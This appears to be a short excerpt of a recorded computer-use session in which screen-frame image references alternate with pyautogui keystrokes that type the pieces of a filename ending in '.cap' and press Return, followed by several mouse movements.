
pyautogui.write('ifi')

pyautogui.write('-01')

pyautogui.write('.cap')

pyautogui.press('Return')

pyautogui.moveTo(469, 229)

pyautogui.moveTo(470, 233)

pyautogui.moveTo(437, 294)

pyautogui.moveTo(393, 289)
